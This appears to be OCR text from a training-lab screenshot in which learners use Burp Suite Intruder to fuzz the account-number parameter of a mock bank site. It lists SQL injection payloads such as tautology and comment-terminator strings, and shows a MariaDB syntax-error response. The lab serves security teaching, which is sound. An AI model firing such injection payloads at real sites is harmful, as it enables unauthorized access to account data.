 Scenario
using the following
information:
Use Google Chrome.
Bank URL:
mysecureonlinebank.com
Account number: 90342
Launch a simple payload attack
against the
mysecureonlinebank.com site
using the following
information:
Send the GET entry
containing an account
number to Intruder.
In Intruder, select the
account number (90342) as
the position for the attack
payload.
Examine the Payload
Options [Simple List]
already selected on the
Payloads page.
Launch the attack.
Analyze the results of the
payload attack.
As the attack progresses
click on several lines and
examine the results.
The response length field
will give you clues as to
which type of response was
received.
Answer the questions.
Application Places Sun 03:08
Intruder attack
Results Target Positions Payloads Options
Filter: Showing all items ?
10 =%20; 200 710
11 =%20-- 200 711
12 \x23 200 711
13 \x27 200 711
14 \x3D%20\x3B' 200 857
15 \x3D%20\x27 200 716
16 \x27\x4F\x52 SELECT * 200 728
17 \x27\x6F\x72 SELECT * 200 728
18 'or%20select * 200 859
19 admin'-- 200 715
20 <>"')(&+ 200 724
21 '%20or%20''=' 200 6619
Request Response
Raw Headers Hex HTML Render
<div xmlns="http://www.w3.org/1999/xhtml" class="node_modules--testout-websites-lib-lookup-___lookupwebsite__main___1OrbH">
<h1>
mysecureonlinebank.com
</h1>
<div class="node_modules--testout-websites-lib-lookup-___lookupwebsite__tagline___2YV7a">
Safe and Secure Online Banking for You!
</div>
<p>
<span>
Enter your Account Number
</span>
<input class="node_modules--testout-websites-lib-lookup-___lookupwebsite__search___3uh2s" type="text" value="= '" data-typename="TextBox" data-automationid="txtSearch" data-isenabled="undefined" data-fillcolor="undefined"
id="txtSearch" />
<a id="btnSearch" class="node_modules--testout-websites-lib-lookup-___lookupwebsite__searchBtn___3Oasr">
Lookup
</a>
</p>
<p>
<div>
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use at line 1